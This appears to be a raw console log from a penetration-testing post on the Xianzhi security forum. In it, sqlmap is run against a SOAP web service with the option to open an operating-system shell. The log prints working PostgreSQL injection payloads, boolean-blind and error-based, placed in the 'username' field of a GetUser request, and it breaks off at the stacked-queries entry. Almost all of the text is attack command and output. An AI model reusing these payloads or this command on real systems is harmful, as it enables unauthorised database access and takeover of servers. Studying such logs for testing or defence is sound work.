 C:\Users\RedTeams\Desktop\sqlmapproject-sqlmap-1.8-9-gacd9831\sqlmapproject-sqlmap-acd9831>python3 sqlmap.py -r soap.txt -p username --dbms postgresql --os-shell --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.1.6#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:05:29 /2024-01-19/
[22:05:29] [INFO] parsing HTTP request from 'soap.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] Y
[22:05:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND (SELECT (CASE WHEN (3538=3538) THEN NULL ELSE CAST((CHR(85)||CHR(89)||CHR(85)||CHR(84)) AS NUMERIC) END)) IS NULL-- XnAJ</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND 7966=CAST((CHR(113)||CHR(120)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7966=7966) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(113)||
CHR(120)||CHR(113)) AS NUMERIC)-- DdfN</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
先知社区